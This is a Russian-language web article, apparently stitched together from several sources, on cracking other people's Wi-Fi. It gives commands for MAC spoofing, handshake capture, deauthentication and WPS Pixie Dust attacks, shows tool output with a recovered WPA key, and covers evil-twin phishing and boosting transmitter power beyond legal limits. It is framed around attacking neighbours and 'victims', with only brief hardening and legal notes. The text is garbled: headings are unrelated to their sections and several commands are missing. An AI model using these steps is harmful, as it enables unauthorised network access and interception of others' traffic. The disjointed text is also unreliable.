Лучшие программы для взлома wi-fi сетей

Содержание:

- WifiZoo

- inSSIDer

- Подключаемся к открытой WiFi сети с фильтрацией по mac-адресу

- Brute force (Брутфорс): достоинства и недостатки

- Что это такое?

- Атака Pixie Dust

- Кто еще пользуется вашим Wi-Fi

- Возможно, ли взломать

- Какие приложения android позволяют узнать пароль wi-fi?

- Книги и видео по теме

- Обзор Wi-Fi сетей

- Доступ только для своих

- Какие настройки сделать перед взломом WIFI?

- Взлом пароля wifi . Поехали

- Сегментирования домашней сети

- Юридические последствия

- Способ для телефона – WIBR

- Проблема мирового экономического кризиса

- Атака на WPS

- Asleap

- Брутфорс-Программы для автоматического подбора пароля

- Защищаем свою WiFi сеть от взлома

WifiZoo

Раз воспользовавшись утилитойWifiZoo, понимаешь, насколько просто перехватывается различная информация в открытых Wi-Fi сетях. Сама задача утилиты — пассивно собирать различную информацию из сети. Написанная на Python’е (в основе лежит, кстати говоря, лежит программа Scapy), тулза позволяет извлечь из эфира массу полезной для вардрайвера инфы и представить ее в виде красивых графиков. Это не только данные о точках доступа (SSID), но и информация об использующих их клиентах (с указанием адресов отправки и назначения), а также (и это самое вкусное) самая разная инфа, передаваемая в открытом виде по сети: пароли для незащищенных протоколов (pop3/ftp/telnet), почтовый трафик, http кукисы и данные для авторизации, и т.д.

Единственный недостатокWifiZooзаключается в отсутствии режима Channel hopping, в результате прога может прослушивать беспроводной интерфейс, но не может прыгать с канала на канал. Этот недостаток с лихвой компенсируется предварительно запущеннымKismet‘ом. Перехваченные данные утилита бережливо складывает в папку logs/, указывая в названии файлов источник данных (ssids.log, cookies.log, httpauth.log и т.д.). А для большего удобства в комплекте идет GUI-интерфейс, реализованный в виде веб-сервера, который по умолчанию поднимается на 127.0.0.1:8000.

inSSIDer

Сайт:

www.metageek.net/products/inssider

Расстроенный тем фактом, чтоNetstumblerне развивался несколько лет и не работает Вистой и даже 64-битной XP, Charles Putney решил написать свою собственную утилиту для поиска Wi-fi сетей, после чего опубликовал исходники на известном портале The Code Project. Идею подхватил Norman Rasmussen, после чего на свет появилась новая версияinSSIDer‘а, построенная на базе Native Wi-Fi API. Инсайдер подобноNetstumblerиспользует активные методы сканирования, а всю найденную о точках доступа информацию отображает в табличке, сдабривая данные красивыми графиками уровня сигнала. Тулза очень простая — ничего лишнего, но я нередко использую именно ее для поиска Wi-Fi спотов и определения используемой ими защиты.

Подключаемся к открытой WiFi сети с фильтрацией по mac-адресу

Некоторые пользователи возлагают большие надежды на обеспечение безопасности своей сети фильтрацией по МАС-адресу, однако, на практике, даже начинающий хакер, обходит такую защиту быстрее, чем хозяин роутера входит в web-конфигуратор прибора с правами администратора. На процедуру изменения МАС беспроводного адаптера в Линуксе уходит лишь несколько секунд, например, командой «ifconfig wlan0 down». Также утилита «Macchanger» позволяет в автоматическом режиме присваивать случайные МАС, в результате даже технически продвинутый владелец сети будет сбит с толку. А если жертва использует белый список, то определить лояльный адрес помогает приложение «Airodump-ng». Утилита отображает разрешенные МАС в графе «STATION».

Подобрать МАС способно и приложение mdk3 в режиме брутфорса. Главным преимуществом утилиты является возможность выявления МАС даже при отсутствии соединенных с беспроводным маршрутизатором девайсов. Например, можно применить команду: mdk3 wlan0 f -t 20:25:64:16:58:8C -m 00:12:34.

Brute force (Брутфорс): достоинства и недостатки

Способ Brute force дает возможность подбирать пароль автоматически, но простому пользователю будет довольно трудно справиться с задачей. Зато для хакера брутфорс просто «золотое дно», ведь он «прогоняет» все пароли, которые найдутся в базах. Метод с успехом можно использовать при взломах онлайн-банков или платежных систем.

Чтобы использовать Brute force, необходимо убедиться в достаточной мощности компьютера. Или перебирать ключи программа будет в течение нескольких дней или даже недель

Если модель старая, проблем в основном не возникает и пароль ломается очень быстро.

Новые модели способны обнаружить атаку и придется прибегать к маскировке В противном случае, есть вероятность получить бан или сбои при переборе ключей.

Еще одна проблема состоит в том, что последние маршрутизаторы принуждают юзеров вводить сложные пароли, на разгадывание которых уйдут месяцы. Тогда придется прибегнуть к другим способам.

Если перед вами сеть, а не более сложная, то Брутфорс скорее всего быстро справиться с задачей. У него есть несколько преимуществ

- Программа может перебрать все варианты для сети WEP или роутера, где исключается атака по словарю, если он заставляет вводить сложные пароли.

- Brute force способен перебрать несколько вариантов одновременно. Но при этом есть вероятность, что атаку отбросит роутер, или введет задержку на авторизацию, включит перезагрузку.

- Брутфорс позволяет проводить перебор по словарю, с использованием файла с наиболее часто используемыми паролями. Но их очень много, и самый удобный вариант – перебор небольшим списком.

Читайте еще >>> Как усилить сигнал роутера wifi своими руками?

Все же при работе с новыми моделями брутфорс – не лучший вариант, и лучше прибегнуть к другим способам. Из программ для этого метода подойдет Aircrack, которая является одним из лидеров рынка.

Что это такое?

Данное ПО представляет собой обычное приложение, устанавливаемое на смартфон на платформе Android. Оно позволяет получить пароль и идентификатор SSID от любой доступной сети WiFi методом BruteForce, т.е. подбором комбинаций паролей. Такая функция доступна, если роутер имеет механизм WPS (Wi-Fi Protected System). Вы задаете количество символов (глубину поиска) или используйте словарь, откуда программа берет возможные варианты. Обычно взлом вайфая на Андроид занимает несколько минут, но иногда на это требуется почти весь день – время определяется длиной и сложностью пароля. Заковыристые комбинации иногда не поддаются взлому.

Атака Pixie Dust

Теперь нужно запустить команду вида:

sudo python3 oneshot.py -i wlan0 -b BSSID -K

В этой команде BSSID нужно заменить на действительное значение для интересующей точки доступа. Например:

sudo python3 oneshot.py -i wlan0 -b b0:c2:87:4b:e0:fd -K

Полученный вывод:

Running wpa_supplicant... Trying PIN "12345670"... Scanning... Authenticating... Authenticated Associating with AP... Associated with B0:C2:87:4B:E0:FD (ESSID: Mr.yongyut Daengluead 2G) Sending EAPOL Start... Received Identity Request Sending Identity Response... Received WPS Message M1 E-Nonce: 460029BB72C930E71309524CB331A25D Sending WPS Message M2... PKR: 53E94D34306AA115199C7F1DDBA2CC7572F60D64A9EF6F6A6211416CDA2EB679C00BF9297D00895FFE412AD90BE5A33D902EF9200229E5A88C63892B3FC9366B110EF71853E5F93037036041A1DACFFC3CAB59ACB12A9D9EF8DB47F2F0F5C98C95830CBD7689C18B34B1A839C1C5975E99CDC507594D76C0F5CE1CEC85207478A16B50F05E4E5F20CB804B1E58D734939F736EF899AE4C9CFE818A72DCA72E19845737E3765B23C4A0F746F6876DECF3680EFAD08FEE156B152F56A572151A72 PKE: CADFCC3F2D87D4EFBAF35A7541C50D966BAC20BD3FB204AC8883F8B77E8F557F2F2D2D796E13FC3DA98BDAEFC5C76CFDD90283E715988C7C61A0456632E436705C8978A1F210533A1FF70BEE8F1BF0026037C5922DC4E2A7E99AC4AFD679A627809DA03362BC674E0200E78E0F686F7C77B17A02C502F87FF697F35D8BCDA364B515CD3DB37B17F84BDA76C1E8C63C3DC23F7E306701AB201F85D701DFF1D3102D59A6BDF6A4153D6C40EC2690E1178639BE85314DC7C0EC39AA0885455D4D4C AuthKey: DD5238440D336186241B11838D46970E9DA9E9715CF4221374875F09310F8EC6 Received WPS Message M3 E-Hash1: 2D7CD407438467EE2C14FD9F58A8E81CCD7AADA2D6913DF5B43F059B55C417ED E-Hash2: 164CA34B538C84ED15C676B09D84CCE2347EF4944D2F51086CEA7F517707F423 Sending WPS Message M4... Received WPS Message M5 Sending WPS Message M6... Received WPS Message M7 WPS PIN: '12345670' WPA PSK: '0619560772' AP SSID: 'Mr.yongyut Daengluead 2G'

Узнанный ПИН находится в строке WPS PIN, пароль от Wi-Fi в строке WPA PSK, а название точки доступа в строке AP SSID:

WPS PIN: '12345670' WPA PSK: '0619560772' AP SSID: 'Mr.yongyut Daengluead 2G'

То есть эта ТД Wi-Fi не прошла аудит безопасности…

В случае неудачи на нашей стороне, будет выведено что-то вроде:

WPS-FAIL error No enough data to run Pixie Dust attack

Кто еще пользуется вашим Wi-Fi

Бесплатный доступ в Интернет дома — это всегда хорошо, ведь не надо платить абонентскую плату. Особенно велик соблазн им воспользоваться, если сосед по подъезду с мощным сигналом роутера забыл или по каким-то причинам не сумел защитить беспроводную сеть паролем.

Однако, даже если ключ к доступу в домашнюю сеть имеется, он может быть недостаточно сложным, типа 123456 и другой простой популярной комбинацией на клавиатуре, которые легко подобрать простым перебором. В этом случае велик шанс заполучить несанкционированного пользователя в свою сеть.

Проверить, нет ли в вашей wi-fi сети чужих довольно легко. Для этого нужно войти в настройки роутера, введя IP-адрес устройства. Есть и альтернативные способы: например, владельцам устройств Zyxel Keenetic Giga II достаточно набрать в адресной строке браузера my.keenetic.net.

Узнать IP можно либо на нижней стороне роутера, либо введя команду в окно командной строки.

- Чтобы запустить команду, нажмите одновременно клавиши «Win+R»

- Введите в окне запроса в ней команду «cmd»

- Выполните «ipconfig/all»

- В разделе «Основной шлюз» вы найдете искомый IP-адрес.

Для роутеров Keenetic обычно это 192.168.1.1. Теперь откройте свой браузер и в адресной строке введите этот IP.

Возможно, ли взломать

Как взламывать вай-фай сети, рассматривается далее. В первую очередь пользователям необходимо понимать, что сделать это действительно можно.

К сведению! Защитить свой вай-фай на 100 %, увы, не удается никому.

Взлом Wi-Fi пароля путем его подбора

Как подобрать пароль к вай-фаю? Если говорить об обычном подборе паролей, то для начала рекомендуется проверить самые простые и распространенные: 12345678, 87654321, 1213141516 и т. д. В данном случае не имеет значения, через что производится взлом: через компьютер, телефон с системой Android или iPhone.

Обратите внимание! Варианты можно подбирать разные, всегда встречаются пользователи, которые не слишком сильно заморачивается с защитой, а значит, угадать тоже получится

Брутфорс

Брутфорс, он же метод автоматического пароля или взламыватель. Если ничего не получилось, всегда можно воспользоваться программами для автоматического подбора паролей. Их работа достаточно проста, они просто подбирают все возможные комбинации до тех пор, пока не отыщут нужную. Сам процесс может занять как несколько минут, так и пару часов.

У данного варианта имеются свои плюсы и минусы. На старых моделях роутеров отсутствует защита от подобного рода атак, а вот на новых она есть. При этом после обнаружения самого факта взлома машина маркируется. Как результат, может происходить временная или постоянная блокировка к вай-фай подключению. Еще одна проблема заключается в том, что на андроиде или айфоне подобные программы работают не всегда качественно, это скорее для ноутбуков.

Подборка пароля возможна через специальную программу

Перехват хэндшейка

Еще вариант, как подключиться к чужим Wi-Fi, не зная пароля — это перехват хэндшейка. Данный метод считается наиболее рабочим. По факту это дополнительная разновидность брута, но с предварительным перехватом шифра и последующей его расшифровкой. Как примерно это выглядит:

- Человек работает в Сети.

- Соединение на короткое время прекращается.

- Происходит перезагрузка, а затем повторное подключение.

Вся суть в том, что во время перезагрузки устройство повторно направляет пароль от вай-фая в роутер. При успешном исходе происходит соединение с Сетью. Именно на этом этапе и происходит перехват. В простонародье его называют «рукопожатием».

Важно! Минус данного метода заключается в том, что изначально все данные передаются в зашифрованном виде, однако при желании их можно будет разобрать

WPS-код

Данный способ подходит для тех роутеров, на которых есть функция WPS. С ее помощью можно проводить подключение к Сети в упрощенном режиме. По умолчанию данная функция находится в автоматическом режиме на многих устройствах.

Разблокировка в данном случае проводится через ввод ПИН-кода от WPS. Это пароль, состоящий из восьми цифр. Подобрать их достаточно просто, тем более, что на некоторых моделях роутеров устанавливается единый заводской ПИН.

Обратите внимание! Пользователям рекомендуется отключать WPS функцию на своем адаптере. Фактически для работы она не несет никакой ценности, но повышает шансы на взлом

Взлом WPS кода

Фишинг

Относительно современный метод. С его помощью можно сделать вывод у другого пользователя сети своей страницы. При этом не обязательно нужно подключение. Самый простой вариант, как это можно сделать — создать точку доступа к сети вай-фай с идентичным наименованием. При наличии хорошего сигнала и одинакового имени пользователь рано или поздно ошибется и введет свои данные не в том поле. После того как пароль будет введен, он придет и на компьютер взломщика.

Базы паролей

Как подобрать пароль к вай-фай? Некоторые предпочитают использовать базы паролей. Однако стоит помнить, что в основном в них собраны данные по общественным местам, в которых есть Wi-Fi, это кафе, кинотеатры, зоны общепита и т. д. Стоит ли использовать подобные системы, решать самому пользователю.

Какие приложения android позволяют узнать пароль wi-fi?

Одним из наиболее популярных приложений для того, чтобы узнать пароль от вай-фай, для андроид является «Wi-Fi Unlocker». С его помощью можно беспроблемно подключаться к закрытым сетям wi-fi. Отличается удобным интерфейсом и позволяет подключаться к сетям на расстоянии до 1 км.

- «WiFi Map Pro» — Приложение WiFi Map Pro создано для мобильных устройств с платформой Android. Поможет соединиться с WIFI, зашифрованным паролем. Об установке приложения заранее нужно побеспокоится тем, кто частенько бывает в других странах, или незнакомых городах, ведь бывает там нужно иметь подключение – известить о приезде по мессенджеру, загрузить карту, найти вспомогательную информацию.

- «Wifi Hack Password» — еще одно приложение для андроид, которое позволит узнать пароль от wi-fi. Это приложение работает за счет подбора паролей. Вам нужно только задать длину пароля, и программа с помощью встроенного словаря сама подберет нужный пароль. Поиск пароля с помощью «Wifi Hack Password» может занять от двух минут до суток.

- «WiFi Router keygen» — приложение для взлома паролей от вай-фай для андроид. Отличается интуитивно понятным интерфейсом. Приложение работает автоматически, постоянно находясь в поиске ключей шифрования от всех доступных беспроводных сетей.

Книги и видео по теме

Есть много книг про взлом Wi-Fi. Есть очень специфичные, но неполные. А есть прям очень короткие вырезки со всеми интересными моментами. Вот таким вырезками я и решил с вами поделиться. Книги на английском языке, но про современные методы на русском и не пишут. Так что из личной подборки. На авторство не претендую, кому понравится – платите авторам. Есть все методы выше, даже чуть больше, с примерами и инструкциями:

А это уже целая глава из последнего руководства EC-Council по подготовке этичных хакеров. Тоже урвал из открытых источников, сведения хоть и на английском, но зато актуальны на текущий момент. Пролистайте – там все в картинках и даже есть лабораторные работы. Все то же самое, но красиво.

А вот и видео последнего руководства парой лет ранее, но зато на русском языке:

https://youtube.com/watch?v=_Lohr_LQ51s

На этом заканчиваю – смотрите, изучайте. Информации выше достаточно, чтобы легко взломать любой Wi-Fi на любом роутере (и даже на школьном). Здесь вопрос только времени и ваших умений.



Обзор Wi-Fi сетей

Чтобы атаковать Wi-Fi сеть нам нужно знать некоторые её характеристики. Чтобы получить список всех доступных в диапазоне досягаемости Wi-Fi сетей выполните команду:

sudo airodump-ng wlan0

Обратите внимание, что если у вас другое имя беспроводного интерфейса, то вместо wlan0 вам нужно вписать это имя.

Описанная атака применима только для сетей с защитой WPA2 или WPA – таких подавляющее большинство.

Будет выведен похожий список сетей:

Когда вы увидите в списке сеть, которую хотите атаковать, то остановите программу, для этого нажмите CTRL+c.

Предположим, меня интересует сеть с ESSID (именем) dlink. Как видно из скриншота, её характеристиками являются: BSSID – это 00:1E:58:C6:AC:FB, она использует WPA2, работает на шестом канале. Также ненулевое значение #Data (захваченные данные, отправляемые это ТД) позволяет предположить, что к ней подключена одна или более станций.

Для захвата рукопожатия используется команда следующего вида:

sudo airodump-ng -c КАНАЛ --bssid MAC_АДРЕС -w ФАЙЛ ИНТЕРФЕЙС

Где:

- КАНАЛ – это канал, на котором работает ТД

- MAC_АДРЕС – это BSSID атакуемой ТД

- ФАЙЛ – имя файла, куда будет записано рукопожатие

- ИНТЕРФЕЙС – имя беспроводного интерфейса в режиме монитора

Для моих данных команда выглядит так:

sudo airodump-ng -c 6 --bssid 00:1E:58:C6:AC:FB -w capture wlan0

На следующем скриншоте вновь видна интересующая нас ТД, а также теперь виден раздел со станциями:

В полном списке ТД раздел со станциями также присутствовал, но уходил за нижний край экрана, поэтому на скриншот не попал.

Для станции мы в поле BSSID мы можем увидеть значение, которое соответствует BSSID Точки Доступа, т.е. 00:1E:58:C6:AC:FB, это означает, что в данный момент эта Станция подключена к интересующей нас ТД. Теперь имеется два варианта:

1) ждать пока Станция отсоединится и вновь подключится к ТД по естественным причинам

2) выполнить атаку деаутентификация для ускорения процесса

Доступ только для своих

Для начала поставьте галочку в поле «Запретить доступ к Интернету всем незарегистрированным устройствам». А для всех своих гаджетов создайте регистрацию с фиксированным IP. Это избавит вас от непрошеных гостей.

Теперь настало время поменять пароль. Кликните в нижнем меню на иконку «Сеть Wi-Fi» и в поле «Ключ сети» задайте 12-значный пароль с цифрами и буквами с использованием заглавных символов. Не забудьте здесь же задать в разделе «Защита сети» шифрование данных с типом WPA2-PSK. Напомним, что шифрование устанавливать нужно обязательно, хотя оно и несколько тормозит передачу данных. Это позволит защитить пакеты данных от перехвата злоумышленниками.

Еще одним важным шагом в защите домашней сети является установка пароля на доступ в настройки роутера. Изменить его можно для Keenetic в разделе «Система» и на вкладке «Пользователи». Настройки роутера доступны для пользователя admin.

Какие настройки сделать перед взломом WIFI?

Запустив Kali в дефолтных конфигах и воткнув свежераспакованный Wi-Fi-адаптер, ты сможешь взломать разве что свой роутер, стоящий в той же комнате. Чтобы выяснить возможность удаленной атаки с улицы (или хотя бы из соседнего помещения), требуется сделать следующее:

- отключить энергосбережение для Wi-Fi-адаптера;

- повысить мощность донгла;

- подготовить словари для перебора паролей;

- обновить весь интегрированный софт и установить дополнительный;

- проверить и сохранить изменения.

Как отключить энергосбережение для Wi-Fi-адаптера в Kali?

В терминале пишем:

Если отключишь энергосбережение и повысишь мощность адаптера, не забудь организовать ему охлаждение. Также лучше использовать порты USB 3.0 или усиленные по питанию USB 2.0. Обычно их выделяют цветом.



Как повысить мощность Wi-Fi-адаптера?

Есть два способа раскочегарить их. Первый — через глобальные настройки в Kali. Он подходит для тех адаптеров, которые считывают код региона из ОС.

Способ 1

Сначала смотрим текущие параметры:

- показывает список беспроводных адаптеров и их максимально разрешенную настройками мощность. Обычно мы видим (+20 децибел по отношению к милливатту), что в теории означает мощность передатчика 100 мВт, а на практике — что твой «свисток» атакуемые роутеры, скорее всего, не услышат;

- отображает глобальные настройки ограничений по использованию Wi-Fi. В частности, код страны по стандарту ISO 3166-1, доступные частотные диапазоны и ширину каналов. Если указано , то страна не задана и действуют жесткие ограничения.

Наиболее либеральные нормативы для Wi-Fi у Гайаны (GY) и Белиза (BZ), где разрешается в десять раз большая мощность Wi-Fi-адаптеров. Соответствующая запись в базе выглядит так: country BZ: DFS-JP. (2402 — 2482 @ 40), (30). (5735 — 5835 @ 80), (30). Аббревиатура DFS после кода страны означает Dynamic Frequency Selection — динамический выбор частоты. Он может выполняться по американской (FCC), европейской (ETSI) или японской (JP) схеме. Изменять ее не надо.

Дальше указывается частотное окно в диапазонах 2,4 и 5 ГГц и ширина канала в мегагерцах. От этих параметров зависит, сколько каналов ты увидишь.

Чтобы сменить регион, просто пишем в терминале:

Шкала здесь логарифмическая, поэтому повышение мощности в два раза (до 200 мВт) соответствует усилению на 3 dBm (до 23 дБм). Проще говоря, TxPower(dBm) = 10 * LOG(P/1), где P — мощность в милливаттах.

Меняем регион и получаем 1000 мВт

Не спеши сразу врубать донгл на полную. Для каждого девайса есть разумный предел, который подбирается экспериментально. У меня один из адаптеров стабильнее работает на 27 дБм (500 мВт), чем на 30 дБм (1000 мВт), а другой вообще бесполезно гнать выше 23 дБм.

Если же тебе посчастливилось купить качественный донгл с большим запасом по мощности (например, уличного исполнения), то попробуй указать регион . Это Панама, где разрешены передатчики до 4 Вт (36 дБм). Правда, от порта USB 2.0 ты столько не получишь — нужен USB 3.0 или дополнительное питание.

Способ 2

Используется для тех Wi-Fi-адаптеров, у которых региональный код прошит в собственной памяти. Например, это все встречавшиеся мне адаптеры Alfa Networks. Они игнорируют глобальные настройки (включая iw reg set BZ), поэтому придется менять сами ограничения для той страны, которая уже записана в памяти донгла.

Меняем ограничения мощности передатчиков Wi-Fi в региональных настройках

Находим нужную страну по коду и вместо 20 (дБм) в скобках везде пишем 30 (или вообще 33, то есть 2000 мВт). Аналогичные изменения делаем для country 00 (да хоть для всех стран) и сохраняем .

Раньше, чтобы скомпилировать базу из текстового файла и подписать ее, требовалось установить оболочку Python для библиотеки OpenSSL, но в новой версии Kali она уже есть (python3-m2crypto). Поэтому просто пишем команду и получаем новый , где все ограничения сняты (точнее, заданы заведомо большими).

Делаем свою базу с разрешениями на более мощный Wi-Fi

Далее удаляем старую (оригинальную) базу, копируем вместо нее нашу (модифицированную), копируем наш открытый ключ (поскольку база имеет цифровую подпись) и ребутимся.

Меняем ограничения мощности в региональных настройках

Все! Теперь после перезагрузки в Live USB Persistence выставляем адаптерам повышенную мощность стандартным способом.

Проверяем результат:

Должно быть примерно так (здесь увеличение мощности на 10 дБм).

Повысили мощность Wi-Fi-адаптера в десять раз



Взлом пароля wifi . Поехали

Предполагаю, что необходимое оборудование куплено, а программы скачаны и установлены. Один из модемов в списке обошёлся мне рублей в шестьсот (TP-LINK N600), этим мои затраты и окончились ). При запуске CommView, если модем подобран правильно, программа его перенастроит под собственные нужды. Перед тем, как проводить взлом пароля wifi , советую отключить встроенный или используемый ранее модем. Это делается в Диспетчере устройств. Найдите своё работающее с сетью по умолчанию устройство и отключите его.

Запускаем, как я писал, CommView. На несколько секунд на экране мелькнёт процесс реконфигурации

На секунду подправим некоторые из настроек. В панели инструментов нажмите на кнопку Настройка. Выберите Установки… Выберите вкладку Memory Usage (Использование памяти) и сдвиньте ползунок буфера драйвера максимально вправо. Другие настройки нас устроят по умолчанию.

В окне программы в верхнем левом углу нажмите на синюю стрелку. Начнутся захват пакетов от всех находящихся поблизости передающих точек беспроводного доступа. В зависимости от местоположения и времени суток даже в одном и том же месте список всегда разный. Вот мой (названия и mac-адреса я затёр, не буду объяснять почему)

По умолчанию CommView показывает градацию устройств на каналы. Для корректной работы необходимо выбрать один из каналов. Но. Выбрать необходимо именно ту точку, которая сейчас обменивается пакетами с каким-то устройством.

Далее. В правой части окна программы активируйте функцию Single channel mode и выберите необходимый вам. Если список короткий, выбрать можно будет быстрее. Нацеливайтесь на тот, у кого сигнал сильнее и без лишнего шума, то есть помех. Канал моей жертвы, как видно по рисунку, – 4. Перезапускаем программу.

Снова начинаем захват синей стрелкой-кнопкой. Список у меня резко поредел.

Начинаем работу с пакетами. Советую не торопиться. В панели функций щелкните Инструменты – Node Reassociation. Появится окно по типу:

Принимающие сетевые пакеты устройство одно, как видите по последним двум рисункам. То есть необходимо, как вы поняли, чтобы роутер не просто был включен в сеть, но и передавал пакеты на устройство (десктоп, ноутбук, планшет или даже смартфон). Итак, выберем устройство, жмём кнопку Send now и OK. В нижней части окна программы можно видеть количество перехваченных пакетов. Не торопитесь и выждите некоторое время. Лучше, чтобы жертва активно сейчас пользовалась сетью. Но мы этого не знаем, потому и ждём. Время от времени останавливайте захват и заново возобновляйте. Это избавит вас от дальнейших сюрпризов, о которых дальше. Следите за количеством захваченных пакетов, число которых должно расти.

Спустя минут пять сохраним полученную информацию для последующей расшифровки. Жмите на кнопку с дискетой и сохраните файл под любым именем в любое место.

Сегментирования домашней сети

Для создания нового сегмента необходимо в интерфейсе роутера зайти в меню «Домашняя сеть» на вкладке «Сегменты» нажмите «Добавить сегмент». Далее можно установить для него настройки — например, разрешить или запретить устройству выход в Сеть.

Нужна своя политика доступа для каждого устройства. Владельцы Keenetic могут создать профили доступа. Они позволяют регулировать доступ к Интернету для каждого отдельного устройства. Эту защиту хакерам обойти непросто

Затем нужно будет прописать в этом сегменте клиентов, которым вы планируете выдать лишь доступ в Интернет, либо создается отдельный профиль, либо настраивается гостевой Wi-Fi. Кроме того, на вкладке «Устройства» можно разрешить или запретить конкретному девайсу доступ в Интернет.

- Как обеспечить безопасность сети

- Могут ли взломать ваш Wi-Fi WPA2?

- Как организовать надежную защиту домашнего роутера

Фото: компании-производители

Юридические последствия

Перед тем как выяснять, как можно узнать пароль от чужого вай-фая, стоит задуматься о последствиях своих действий. Есть говорить с точки зрения права, то пользоваться чужим имуществом, другими словами, красть его, запрещено. За подобные действия грозит уголовная ответственность.

Обратите внимание! Подобные моменты закреплены в статьях Уголовного Кодекса под номерами 272-274. Если человеку, чей пароль был взломан, причинен моральный ущерб, злоумышленник может быть привлечен к ответственности и наказан штрафом в 250 тыс. руб.*. Как можно понять, взлом соседского Wi-Fi — это не только не так просто, но еще и незаконно

Стоит задуматься, действительно ли так уж нужно это делать или проще оплатить собственный Интернет

Как можно понять, взлом соседского Wi-Fi — это не только не так просто, но еще и незаконно. Стоит задуматься, действительно ли так уж нужно это делать или проще оплатить собственный Интернет.

*Цены в статье указаны на апрель 2020 г.

https://youtube.com/watch?v=v0CxBUFIRms

Способ для телефона – WIBR

Как вы поняли, утилита из BackTrack 5 Live CD подбирает пароль тупым брутфорсом, то есть перебором всех возможных вариантов.

Поэтому она и работает настолько долго. Программа WIBR для мобильных устройств действует по тому же принципу.

В большинстве случаев она будет работать быстрее, чем BackTrack 5 потому что сейчас смартфоны мощнее большинства компьютеров.

У них больше оперативной памяти. Все упирается именно в это.

Бывают случаи, когда лучше все-таки воспользоваться компьютером. В общем, смотрите по объему ОЗУ.

А чтобы воспользоваться WIBR, сделайте вот что:

- После этого нажмите кнопку «Добавить сеть» в главном меню. Выберете ее из списка доступных подключений.

Рис. 4. Кнопка добавления сети в WIBR

Рис. 5. Процесс подбора в WIBR

Рис. 6. Результат процесса WIBR

В общем, чтобы воспользоваться WIBR, вам необходимо просто установить программу, выбрать точку доступа и ждать.

Вполне возможно, на весь процесс тоже понадобится 10 часов или больше. Нельзя исключать такой вариант.

Поэтому WIBR, как и другими программами, лучше пользоваться на мощных смартфонах и планшетах. Такие есть у Xiaomi и других китайских фирм.

Некоторые гики даже решают купить отдельный мощный телефон на AliExpress по невысокой цене, чтобы ломать пароли или выполнять другие «тяжелые» задачи.

Но это, разумеется, необязательно.

Переходим к следующему способу.

Проблема мирового экономического кризиса

Атака на WPS

Reaver предназначен для подборки пина WPS (Wifi Protected Setup) методом перебора. Reaver создан для надёжной и практичной атаки на WPS, он прошёл тестирование на большом количестве точек доступа с разными реализациями WPS. В среднем, Reaver раскрывает пароль WPA/WPA2 в виде простого текста целевой точки доступа (ТД) за 4-10 часов, в зависимости от ТД. На практике, ему обычно нужна половина этого времени на предположение пина WPS и разгадки пароля.

Bully – это реализация атаки брут-фрса WPS, написанная на C. Её концепция идентична другим программам, которые эксплуатируют уязвимость WPS спецификации. У программы есть несколько улучшений по сравнению с оригинальным кодом reaver. Сюда относятся меньше зависимостей, улучшенная производительность памяти и ЦПУ, корректная обработка порядка байт и большее количество опций. Программа работает на Linux и была специально созданной для работы на встроенных системах Linux (OpenWrt и т.д.) независимо от архитектуры.

Bully обеспечивает ряд усовершенствований в обнаружении и обработке аномальных сценариев. С большим успехом она была протестирована на точках доступа ряда производителей с различными настройками.

Pixiewps — это инструмент, написанный на C, он используется для офлайн брутфорса пина WPS посредством эксплуатирования низкой или несуществующий энтропии некоторых точек доступа (атака pixie dust).

В отличии от традиционных онлайн атак брут-форса на пин, которые реализованы в таких инструментах как Reaver или Bully, которые предназначены для восстановления пина в течение нескольких часов, этому методу для получения пина требуется от миллисекунд до минут, в зависимости от цели. Конечно, метод срабатывает только если цель уязвима.

Asleap

Сайт:

www.willhackforsushi.com/Asleap.html

Если в ходе сканирования, твой стамблер в колонке Vendor (производитель оборудования) покажет слово CISCO, не лишнем будет вспомнить о протоколе авторизации LEAP (Lightweight Extensible Authentication Protocol), разработанный как раз-таки циско. Проверить догадки об используемом в сети протоколе может помочь снифер, который должен показать пакеты REQUEST, EAP-CISCO Wireless (LEAP). Главная особенность LEAP состоит в том, что для авторизации нужен не только пароль, но и имя пользователя! По умолчанию в Windows этот протокол не поддерживается, поэтому для работы потребуется установить специальный клиент —

Aironet Client Utilities. А есть ли смысл его устанавливать? Конечно! Несмотря на продуманность протокола, даже в нем обнаружили уязвимости, позволяющие легко подобрать пароль с помощью перехваченных пакетов LEAP-авторизации. Первым это пронюхал Joshua Wright — разработчик утилитыASLEAP. Эта утилита перехватывает сетевые пакеты при повторном коннекте клиента, после чего брутит пароли для идентификации. Утилита работает нативно под Linux’ом, однако на официальном сайте есть версия программы и под винду (правда, не самого последнего билда)

Брутфорс-Программы для автоматического подбора пароля

Brute force – это технология подбора кодов доступа программой в автоматическом режиме.

